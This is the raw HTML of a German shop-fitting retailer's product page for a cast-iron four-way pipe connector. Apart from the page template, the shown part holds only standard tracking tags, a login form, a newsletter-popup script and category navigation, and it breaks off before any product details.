

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.zill.de/4-Wege-Verbinder-Loft-Gusseisen
body_size: 17500
content:
<!DOCTYPE html>
<html lang="de">
<title>4-Wege Verbinder Loft, Gusseisen - Ladeneinrichtung Loft Ladenbau-Rohrsystem Ladenbausysteme Ladeneinrichtung</title>
<meta name="description" content="4-Wege Verbinder Loft, Gusseisen -  ">
<meta name="page-topic" content="4-Wege Verbinder Loft, Gusseisen Branche Versand">

  <meta name="dcterms.rightsHolder" content="Otto Zill &amp; Co. GmbH">
  <meta name="dcterms.rights" content="Dieses Template ist geschützt.">
  <meta name="dcterms.dateCopyrighted" content="2017">
  <meta name="generator" content="Websale V8s">
  <meta name="robots" content="index,follow">
  <meta charset="iso-8859-1">
  <base href="https://www.zill.de/$WS/zill/websale8_shop-zill/benutzer/templates/Deutsch/">
  <link rel="canonical" href="https://www.zill.de/4-Wege-Verbinder-Loft-Gusseisen">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="google-site-verification" content="NHpVmyzsXCA7NgES64pwRoq4noXWaWYejVsdcA-aNkQ">


	
      	<link rel="stylesheet" href="/$WS/zill/websale8_shop-zill/benutzer/templates/Deutsch/../css_min/ws_global_c306161dad.min.css">
    
    
    
  
  	<link rel="apple-touch-icon" sizes="57x57" href="../images/favicon/apple-icon-57x57.png">
  	<link rel="apple-touch-icon" sizes="60x60" href="../images/favicon/apple-icon-60x60.png">
  	<link rel="apple-touch-icon" sizes="72x72" href="../images/favicon/apple-icon-72x72.png">
  	<link rel="apple-touch-icon" sizes="76x76" href="../images/favicon/apple-icon-76x76.png">
  	<link rel="apple-touch-icon" sizes="114x114" href="../images/favicon/apple-icon-114x114.png">
  	<link rel="apple-touch-icon" sizes="120x120" href="../images/favicon/apple-icon-120x120.png">
  	<link rel="apple-touch-icon" sizes="144x144" href="../images/favicon/apple-icon-144x144.png">
  	<link rel="apple-touch-icon" sizes="152x152" href="../images/favicon/apple-icon-152x152.png">
  	<link rel="apple-touch-icon" sizes="180x180" href="../images/favicon/apple-icon-180x180.png">
  	<link rel="icon" type="image/png" sizes="192x192"  href="../images/favicon/android-icon-192x192.png">
  	<link rel="icon" type="image/png" sizes="32x32" href="../images/favicon/favicon-32x32.png">
  	<link rel="icon" type="image/png" sizes="96x96" href="../images/favicon/favicon-96x96.png">
  	<link rel="icon" type="image/png" sizes="16x16" href="../images/favicon/favicon-16x16.png">
  	<link rel="manifest" href="../images/favicon/manifest.json">
  	<meta name="msapplication-TileImage" content="../images/favicon/ms-icon-144x144.png">
  	<meta name="msapplication-TileColor" content="#c51413">
  	<meta name="theme-color" content="#c51413">


  
  
  
    <script src="/$WS/zill/websale8_shop-zill/benutzer/templates/Deutsch/../js_min/ws_global_2eeb7467f4.min.js"></script>
  

  
  

  

  

  
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-993386985"></script> 
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
      gtag('consent', 'default', {
      'ad_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'analytics_storage': 'denied'
    });
    //
      gtag('js', new Date());
      gtag('config', 'AW-993386985');
  </script>  

  

  
  

  
  <script defer>var website_key="jqueal4wgj"</script>
  <script src="https://cdn.leadbeat.de/js/beat-ob.js"></script>




  

	<script src="/$WS/zill/websale8_shop-zill/benutzer/templates/Deutsch/../js_min/ws_product_14894a2ca4.min.js"></script>
	<script src="/$WS/zill/websale8_shop-zill/benutzer/templates/Deutsch/../js_min/ws_product_multiimage_dee5c0eb36.min.js"></script>



<script>
    $(document).on('ready ajaxComplete',function(){
      $(function () {
        $('[data-toggle="popover"]').popover()
      })
    });
</script>


<body>

   
	
  	
  	<div class="uspbar hidden-xs">
    	
    	<div class="container uspbar--inner">
      		<div class="row">
				<div class="col-xs-0 col-sm-4 col-md-3 col-lg-3">
			  		<span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>
					<span>Service-Hotline 0511-8 66 03 33</span>
				</div>
				<div class="col-xs-0 col-sm-4 col-md-3 col-lg-3 text-sm-center text-md-left">
          <img src="../images/basket-grey.png" alt="Über 10.000 Produkte">
					<span>Über 10.000 Produkte</span>
				</div>
				<div class="col-xs-0 hidden-sm col-md-3 col-lg-3 text-right">
			  		<img src="../images/lkw.svg" alt="Schnelle Lieferung">
					<span>Schnelle Lieferung</span>
				</div>
				<div class="col-sm-4 col-md-3 col-lg-3 text-right">
			  		<img src="../images/blog.svg" alt="Ladenausstattung Blog">
					<a href="https://blog.zill.de"><span>Ladenausstattung Blog</span></a>
				</div>
      		</div>
    	</div>
  	</div>
  
  <header>
   <div class="container">
    <div class="row">
      <div class="col-xs-3 col-sm-2 col-md-3 col-lg-3">
        
        <div class="visible-md visible-lg">
			<span class="opennavfixed">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
				  <span class="sr-only">Toggle navigation</span>
				  <span class="icon-bar"></span>
				  <span class="icon-bar"></span>
				  <span class="icon-bar"></span>
				</button>
			</span>
		</div>
      	
       
        <a href="https://www.zill.de" title="zur Startseite">
          <img src="../images/logo.png" alt="" role="presentation" class="header--logo img-responsive hidden-sm hidden-xs">
          <img src="../images/logo2.gif" alt="" role="presentation" class="header--logo img-responsive visible-sm visible-xs" style="max-width:75px;">
        </a>
      </div>
      <div class="col-xs-8 col-sm-4 col-md-4 col-lg-5 header--search">
        <form class="form-horizontal" role="search" action="/websale8/" method="get">
<input type="hidden" name="Ctx" value="%7bver%2f8%2fver%7d%7bst%2f417%2fst%7d%7bcmd%2f0%2fcmd%7d%7bm%2fwebsale%2fm%7d%7bs%2fzill%2fs%7d%7bl%2fDeutsch%2fl%7d%7bmi%2f12%2d7325%2fmi%7d%7bpi%2f9200014%2fpi%7d%7bpoh%2f1%2fpoh%7d%7bmd5%2ffc3ba6fa67a5c714c3775348cba1981b%2fmd5%7d">

          <div class="input-group">
            <input type="text" name="search_input" class="form-control" placeholder="Suchbegriff oder Artikelnummer" autocomplete="off">
            <span class="input-group-btn">
              <button class="btn btn-primary" type="submit" aria-label="Suche starten"><span class="glyphicon glyphicon-search white"></span></button>
            </span>
          </div>
        </form>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-5 col-lg-4">
        <div class="btn-group btn-group-justified header--icons" role="group" aria-label="Account">
          
		<div class="col-xs-3 no-padding newMenuBtn">
      <a href="https://www.zill.de/katalog" class="btn btn-default full-width newMenu">
        <img src="../images/katalog.png" id="headerKatalogIcon" alt=""> <span class="btn-block">Katalog</span>
      </a>
			  
			<div class="dropdown-menu dropdown-menu-hover newDropDown kataloge" id="kataloge">
				<div class="row">
          <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
            <span class="h3" style="margin-top:6px;">Unsere Kataloge und Prospekte</span>
					</div>
					<div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
            <img src="../images/footer-katalog.png" alt="Online-Katalog">
            <span class="h4"><span class="red">Jetzt neu</span><br>Online-Katalog</span>
            <a href="https://www.zill.de/blaetterkataloge.htm?websale8=zill&tpl=tpl_blaetterkataloge.htm" class="btn btn-primary">Im Katalog blättern</a>
					</div>  	
					<div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
            <img src="../images/header-angebote.png" alt="Angebote">
            <span class="h4"><span class="red">Jetzt neu</span><br>Angebote</span>
						<a href="https://www.zill.de/angebote" class="btn btn-primary">Im Prospekt blättern</a>
          </div>
          
           
          
            <div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
              <div class="spacer20"></div>
              <img src="../images/header-gastrobox.png" alt="Angebote">
              <span class="h4"><span class="red">Jetzt neu</span><br>Gastro-Magazin</span>
              <a href="https://www.zill.de/blaetterkatalog?d=1&otp1=katalog2" class="btn btn-primary">Im Prospekt blättern</a>
            </div>
          
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
            <div class="spacer20"></div>
            <span class="h4">Katalog bestellen</span>
            <p>Jetzt kostenlos bestellen und das volle Programm in Ihrer Hand!</p>
            <a href="https://www.zill.de/katalog" class="btn btn-text" style="padding:3px 0px">Jetzt anfordern!</a>
					</div>
			  </div>
      </div>
		</div>
      <div class="col-xs-3 no-padding newMenuBtn">
		    
		   
		    
			  <a href="https://www.zill.de/?websale8=zill&type=LoginUser" class="btn btn-default full-width newMenu">
			    <span class="glyphicon glyphicon-user"></span> <span id="quicklogin_text" class="btn-block">Anmelden</span>
			  </a>
			
			  
			<div class="dropdown-menu dropdown-menu-hover newDropDown" id="quicklogin_form">
	      
		      <div id="quicklogin_error">
				
			  </div>
			   
			  <div id="quicklogin_success">
			    
				
			  </div>
		     
		      
			    <form action="https://www.zill.de/websale8/" method="post" id="quicklogin_input">
<input type="hidden" name="Ctx" value="%7bver%2f8%2fver%7d%7bst%2f40c%2fst%7d%7bcmd%2f0%2fcmd%7d%7bm%2fwebsale%2fm%7d%7bs%2fzill%2fs%7d%7bl%2fDeutsch%2fl%7d%7bmi%2f12%2d7325%2fmi%7d%7bpi%2f9200014%2fpi%7d%7bpoh%2f1%2fpoh%7d%7bssl%2fx%2fssl%7d%7bmd5%2f3978a3885241aeeb6c6cd58a9e0058c8%2fmd5%7d">
<input type="hidden" name="csrf_antiforge" value="0684193D5076EDEB31F4F6585A29FB9E">

				  
  <div class="">
    <input type="email" class="form-control input" name="input_login_email" value="" autocomplete="off" placeholder="E-Mail-Adresse">
    
  </div>
  <div class="spacer10"></div>
  <div class="input-group">
	<input type="password" class="form-control input" name="input_login_pw" value="" autocomplete="off" placeholder="Passwort">
	<span class="input-group-btn">
	  <a class="btn btn-primary pull-right" href="https://www.zill.de/?websale8=zill&type=RequestPW">?</a>
    </span>
  </div>
  <div class="spacer10"></div>
  <button type="submit" class="btn btn-primary full-width" onclick="return ws_AJAXsendFormTemplate('quicklogin_input', 'ISO-8859-1', ws_AJAXSendLoginStart, ws_AJAXSendLoginError, 'ws_AJAXSendLoginResponseSuccess()', 'ws_AJAXSendLoginResponseError()');">anmelden</button>
  <div class="spacer10"></div>
  <span>Noch kein Online-Konto? <a href="https://www.zill.de/?websale8=zill&type=loginUser">Hier registrieren</a></span>

				</form>
			  
			</div>
          </div>
			<script>
				$(document).on("ready",function(){
					if('ontouchstart' in window){
					ws_AJAXloadTemplate('https://www.zill.de/?websale8=zill', 'ISO-8859-1', ws_AJAXloadMemolistStart, ws_AJAXloadMemolistError, 'ws_AJAXloadMemolistResponseSuccess()',
										'ws_AJAXloadMemolistResponseError()');
					}
				});
			</script>
          <div class="col-xs-3 no-padding newMenuBtn" id="header-memolist" onmouseover="ws_AJAXloadTemplate('https://www.zill.de/?websale8=zill', 'ISO-8859-1', ws_AJAXloadMemolistStart, ws_AJAXloadMemolistError, 'ws_AJAXloadMemolistResponseSuccess()', 'ws_AJAXloadMemolistResponseError()'); this.onmouseover=null;">
      
          	
           		
  <a href="https://www.zill.de/?websale8=zill" class="btn btn-default full-width newMenu">
   <span class="glyphicon glyphicon-heart"></span><span class="btn-block">Merkliste</span>
  </a>

  <div class="dropdown-menu dropdown-menu-hover newDropDown" id="dropdown-memolist">
    
    
		<span>Sie haben keine Produkte auf der Merkliste!</span>
    
  </div>

            
          </div>
          
          <div class="col-xs-3 no-padding newMenuBtn" id="header-basket">
          	
            	
  <a href="https://www.zill.de/?websale8=zill" class="btn btn-default full-width newMenu">
  	<img src="../images/basket-grey.png" id="headerBasketIcon" alt="" role="presentation"> 
	  <span class="btn-block">Warenkorb</span>
  </a>

  <div class="dropdown-menu dropdown-menu-hover newDropDown" id="dropdown-basket">
    
    
      <span>Sie haben keine Produkte im Warenkorb!</span>
    
	</div>

                     
          </div>
          
        </div>
      </div>
		

    </div>
  </div>
  </header>

  
  
    
  
  

  <div id="newsletter_popup_wrapper" data-opened="false">
    <div id="newsletter_popup_icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="m18.5 3.5l-15 15l2 2l15-15M7 4a3 3 0 0 0-3 3a3 3 0 0 0 3 3a3 3 0 0 0 3-3a3 3 0 0 0-3-3m10 10a3 3 0 0 0-3 3a3 3 0 0 0 3 3a3 3 0 0 0 3-3a3 3 0 0 0-3-3Z"/></svg>
    </div>
    <div class="nl_flex_container">
      <div>
        <span class="h3">Jetzt -5% Willkommensgutschein sichern!</span>
      </div>
    </div>
    <p>
      Melden Sie sich jetzt für unseren Newsletter an und freuen Sie sich auf ihren persönlichen Gutschein. <p>Bleiben Sie immer auf dem Laufenden - mit exklusiven Angeboten, wertvollen Tipps und spannenden Neuigkeiten rund um das Thema Ladeneinrichtung und Ladenbedarf.</p>
    </p>
    <a href="https://www.zill.de/newsletter?d=1&dp2=subscribe" class="btn btn-primary btn-block">Anmelden</a>
    <a class="btn btn-block btn-link" id="newsletter_popup_close">
      schließen
    </a>
  </div>

  <script>
    if (!(sessionStorage.getItem("click_count"))) {
      sessionStorage.setItem("click_count", "0");
    };

    if (!(getCookie("nl_popup_state"))) {
      setCookie("nl_popup_state", "show"); 
    };

    function computeCookieExpDate() {

      var duration = 3 * 43800 * 60000 // (3) x (mon in min) x (min in ms)
      var now = new Date();
      var timeNow = now.getTime();
      var expireDate = timeNow + duration;

      now.setTime(expireDate);

      return now.toUTCString();

    }

    function setCookie(name,value) {
      document.cookie = name + "=" + (value || "") + ";expires=" + computeCookieExpDate();
    }

    function getCookie(name) {
      var nameEQ = name + "=";
      var ca = document.cookie.split(';');
      for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
      }
      return null;
    }

    function eraseCookie(name) {   
      document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }

    if (getCookie("nl_popup_state") == "show") {

      document.addEventListener("DOMContentLoaded", function() {

        let nl_popup = document.querySelector("#newsletter_popup_wrapper");
        let nl_popup_state = getCookie("nl_popup_state");

        if ((nl_popup_state == "show") && (sessionStorage.getItem("click_count") > 3)) {
          showNLPopup(true)
        }

        document.getElementById("newsletter_popup_close").addEventListener("click", function() {
          setCookie("nl_popup_state", "dismissed");
          nl_popup.remove();
        })

        document.addEventListener("click", function(){

          if (nl_popup_state == "show") {
            handleClick();
          };

        });

        function showNLPopup(instant) {

          if(nl_popup.dataset.opened == "false") {
            if (instant) {
              $(nl_popup).css("opacity", 1);
            } else {
              $(nl_popup).animate({
                opacity: 1,
              });
            }
            nl_popup.dataset.opened = "true";
          }

        };

        function handleClick() {
          registerClick();
          let click_count_int = parseInt(sessionStorage.getItem("click_count"));
          if (click_count_int > 3) {
            setTimeout(() => {
              showNLPopup(false);
            }, 1500);
          }
        }

        function registerClick() {
          let click_count = sessionStorage.getItem("click_count");
          if (click_count) {
            let click_count_int = parseInt(click_count)
            sessionStorage.setItem("click_count", click_count_int+1)
          } else {
            sessionStorage.setItem("click_count", "1");
          }
        }

        })

    }
  </script>

  
 
	
	<div style="background:#333;">
		<div class="container">
			<div class="visible-sm visible-xs">
				<div class="navbar navbar-default" role="navigation">
				  <div class="navbar-header">
					<button type="button" class="navbar-toggle pull-left" data-toggle="collapse" data-target=".navbar-collapse">
					  <span class="sr-only">Toggle navigation Mobile</span>
					  <span class="icon-bar"></span>
					  <span class="icon-bar"></span>
					  <span class="icon-bar"></span>
					</button>
				  </div>
				</div>
			</div>
		</div>
	</div>
	
 
	
		<script>
			//function for setting Menu height:
			function setMenu(){
				if ($(window).scrollTop() >= 50) {
					if(!$(".menuflyout").is(":visible")){
						$('header').addClass('header--fixed');
						$('.uspbar').addClass('header--spacer');
						$('.newMenu .btn-block').addClass('hidden');

						if (window.matchMedia("(min-width: 768px)").matches) {
							$('.forfixed').addClass('fixed');
						}

						if($('.forfixed.fixed').is(':visible')){
							$('.opennavfixed').removeClass('opened');
							$('.forfixed.fixed').hide();
						}
					} else {
						$('header').addClass('header--fixed');
						$('.uspbar').addClass('header--spacer');
						$('.newMenu .btn-block').addClass('hidden');
						$('.forfixed').addClass('fixed');
						$('.forfixed.fixed').show();
					}
				} else {
					$('header').removeClass('header--fixed');
					$('.uspbar').removeClass('header--spacer');
					$('.newMenu .btn-block').removeClass('hidden');
					if (window.matchMedia("(min-width: 768px)").matches) {
						$('.forfixed').removeClass('fixed').show();
					}
				}
			}

			//set Menu height on reload or ajax complete event
    		$(document).on("ready ajaxComplete", function(){
				setMenu();
			});
			
			//set Menu height on window scroll
			$(window).scroll(function(){
				setMenu();
    		});
		</script>
	



<script>
	$(document).ready(function() {
		$('.opennavfixed').click(function(){
			if($(this).hasClass('opened')) {
				$('.forfixed.fixed').hide();
				$(this).removeClass('opened');
			}else{
				$('.forfixed.fixed').show();
				$(this).addClass('opened');
			};
		});
	});
</script>

<div class="navigation--container forfixed">
	
	  <div class="header--top--nav hidden-sm hidden-xs">
		<div class="container">
		  <div class="row">
			<div class="col-xs-12">
			  <div class="pull-left top-filter">
			  	<span class="glyphicon glyphicon-flag" aria-hidden="true"></span> <a href="https://www.zill.de/Neuheiten-1" style="color:#333;">Neuheiten</a>
			  </div>
			  <div class="pull-left top-filter">
			  	<span><strong>%</strong></span> <a href="https://www.zill.de/Restposten-7" style="color:#333;">Restposten</a>
			  </div>
			  <div class="pull-left top-filter">
			  	<span class="glyphicon glyphicon-star-empty" aria-hidden="true"></span> <a href="https://www.zill.de/Zill-empfiehlt" style="color:#333;">Zill empfiehlt</a>
			  </div>
			  
			  <div class="pull-right top-filter">
			  	<a href="/?websale8=zill&act=direct_order" style="color:#333;"><span class="glyphicon glyphicon-send red" aria-hidden="true"></span>&nbsp; Direktbestellung</a>
			  </div>
			</div>
		  </div>
		</div>
	  </div>
	
							
	<div class="container">
		<div class="navbar navbar-default" role="navigation">
		

		  <div class="navbar-collapse collapse">

		  <div class="visible-xs visible-sm">
			  <div class="pull-left top-filter">
				<span class="glyphicon glyphicon-flag red" aria-hidden="true"></span> <a href="https://www.zill.de/Neuheiten-1" class="white">Neuheiten</a>
			  </div>
			  <div class="pull-left top-filter">
				<span class="red"><strong>%</strong></span> <a href="https://www.zill.de/Restposten-7" class="white">Restposten</a>
			  </div>
			  <div class="pull-left top-filter">
				<span class="glyphicon glyphicon-star-empty red" aria-hidden="true"></span> <a href="https://www.zill.de/Zill-empfiehlt" class="white">Zill empfiehlt</a>
			  </div>
			  <div class="pull-left top-filter">
			  	<span class="glyphicon glyphicon-send red" aria-hidden="true" style=""></span> <a href="/?websale8=zill&act=direct_order" class="white">Direktbestellung</a>
			  </div>
			  <div class="clear"></div>
		  </div>

		  <div class="spacer20 visible-xs visible-sm clear"></div>

			
			  

			

			<ul class="nav navbar-nav no-pull">
				
					
					
						
<li>
	<a href="https://www.zill.de/Ladeneinrichtung">Ladeneinrichtung <span class="caret caret-level-1"></span></a>
	
	<ul class="dropdown-menu">
		
		<li>
			<a href="https://www.zill.de/Exklusive-Ladeneinrichtungen-1">Exklusive Ladeneinrichtungen</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Ladenbausysteme">Ladenbausysteme</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Lamellenwand-Spacewall">Lamellenwand Spacewall</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Mittelraumst%c3%a4nder-Ladeneinrichtung">Mittelraumständer Ladeneinrichtung</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Tegometall-Regalsystem">Tegometall Regalsystem</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Verkaufstheken-Ladentheken">Verkaufstheken</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Umkleidekabinen">Umkleidekabinen</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Dekogitter-Ladenbausystem">Dekogitter-Ladenbausystem</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Vitrinen-Ladeneinrichtung">Vitrinen Ladeneinrichtung</a>
			
		</li>
		
	</ul>
	
</li>

					
				
					
					
						
<li>
	<a href="https://www.zill.de/Verkaufsst%c3%a4nder">Verkaufsständer <span class="caret caret-level-1"></span></a>
	
	<ul class="dropdown-menu">
		
		<li>
			<a href="https://www.zill.de/Konfektionsst%c3%a4nder-Kleiderst%c3%a4nder">Konfektionsständer</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Schuhst%c3%a4nder-Verkaufsst%c3%a4nder">Schuhständer</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Gitterst%c3%a4nder-Verkaufsst%c3%a4nder">Gitterständer</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/W%c3%bchlk%c3%b6rbe-W%c3%bchltische">Wühlkörbe</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Lochblechst%c3%a4nder-Verkaufsst%c3%a4nder">Lochblechständer</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Hakenst%c3%a4nder-Verkaufsst%c3%a4nder">Hakenständer</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Taschenst%c3%a4nder-Lederwarenst%c3%a4nder-Verkaufsst%c3%a4nder">Taschenständer &#38; Co.</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Kartenst%c3%a4nder-Verkaufsst%c3%a4nder">Kartenständer</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Thekensch%c3%bctten-Warensch%c3%bctten">Thekenschütten</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Warendisplays-aus-Karton">Warendisplays aus Karton</a>
			
		</li>
		
	</ul>
	
</li>

					
				
					
					
						
<li>
	<a href="https://www.zill.de/Kleiderb%c3%bcgel-Ladenausstattung">Kleiderbügel &#38; Größenkennzeichnung <span class="caret caret-level-1"></span></a>
	
	<ul class="dropdown-menu">
		
		<li>
			<a href="https://www.zill.de/Kleiderb%c3%bcgel-Kunststoff">Kunststoff-Kleiderbügel</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Kleiderb%c3%bcgel-Holz">Holz-Kleiderbügel</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Kleiderb%c3%bcgel-Metall">Metall-Kleiderbügel</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Mawa-Kleiderb%c3%bcgel">Mawa-Kleiderbügel</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/W%c3%a4scheb%c3%bcgel-Ladenausstattung">Wäschebügel</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Accessoiresb%c3%bcgel-Schalringe-T%c3%bccherklammern">Accessoireshalter &#38; Sonstiges</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Gr%c3%b6%c3%9fenkennzeichnung-Konfektion">Größenkennzeichnung</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/B%c3%bcgelstapler">Bügelstapler &#38; Zubehör</a>
			
		</li>
		
	</ul>
	
</li>

					
				
					
					
						
<li>
	<a href="https://www.zill.de/Schaufensterpuppen-Warenpr%c3%a4senter">Schaufensterpuppen &#38; Warenpräsenter <span class="caret caret-level-1"></span></a>
	
	<ul class="dropdown-menu">
		
		<li>
			<a href="https://www.zill.de/Schaufensterpuppen-Schaufensterfiguren">Schaufensterpuppen</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Schneiderpuppen-Schneiderb%c3%bcsten">Schneiderpuppen</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Dekob%c3%bcsten-Dekost%c3%a4nder">Dekobüsten</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Fashion-Pr%c3%a4senter-Schaufenster">Fashion-Präsenter fürs Schaufenster</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Hosenpr%c3%a4senter-Hosenformer">Hosenformer</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Schaufensterdeko-Dekok%c3%b6pfe-Dekoh%c3%a4nde">Dekoköpfe &#38; Dekohände</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Schaufensterdeko-Strumpfbeine-Sockenbeine">Strumpf- &#38; Sockenbeine</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Taschenst%c3%a4nder-Accessoirespr%c3%a4senter">Taschenständer &#38; Accessoires</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Warenst%c3%bctzen-Dekost%c3%a4nder-Acryl">Acryl-Warenstützen Schaufensterdeko</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Schmuckpr%c3%a4senter-Uhrenpr%c3%a4senter">Schmuck-, Uhren &#38; Brillenpräsenter</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Podeste-Ladeneinrichtung">Deko-Podeste &#38; Cubus-Sets</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Drehb%c3%bchnen-Schaufenster">Drehbühnen fürs Schaufenster</a>
			
		</li>
		
	</ul>
	
</li>

					
				
					
					
				
					
					
				
					
					
				
					
					
				
					
					
				

			</ul>

			<div class="spacer10 hidden-xs hidden-sm clear"></div>

			

			<ul class="nav navbar-nav no-pull">
				
					
					
				
					
					
				
					
					
				
					
					
				
					
					
						
<li>
	<a href="https://www.zill.de/Tragetaschen">Tragetaschen &#38; Verpackung <span class="caret caret-level-1"></span></a>
	
	<ul class="dropdown-menu">
		
		<li>
			<a href="https://www.zill.de/Papiertragetaschen-Ladenbedarf">Papiertragetaschen</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Kunststoff-Tragetaschen-Ladenbedarf">Kunststoff-Tragetaschen</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Stofftragetaschen-PP-Woven-Ladenbedarf">Stofftragetaschen &#38; PP Woven</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Geschenkverpackung-4">Geschenkverpackung</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Flachbeutel-2">Flachbeutel</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Packseide">Packseide</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Versandverpackung">Versandverpackung</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Gastronomie-Verpackung">Gastronomie-Verpackung</a>
			
		</li>
		
	</ul>
	
</li>

					
				
					
					
						
<li>
	<a href="https://www.zill.de/Preisauszeichnung-Einzelhandel">Preisauszeichnung <span class="caret caret-level-1"></span></a>
	
	<ul class="dropdown-menu">
		
		<li>
			<a href="https://www.zill.de/Preisauszeichnungsger%c3%a4te">Preisauszeichnungsgeräte</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Anschie%c3%9fpistolen-Warenauszeichnung">Anschießpistolen</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Sicherheitsf%c3%a4den-Preisschildh%c3%bcllen">Sicherheitsfäden &#38; Preisschildhüllen</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/H%c3%a4ngeetiketten-Stechetiketten-Preisauszeichnung-1">Hänge- und Stechetiketten</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Klebeetiketten-Sonderpreis-Preisauszeichnung">Klebeetiketten Sonderpreis</a>
			
		</li>
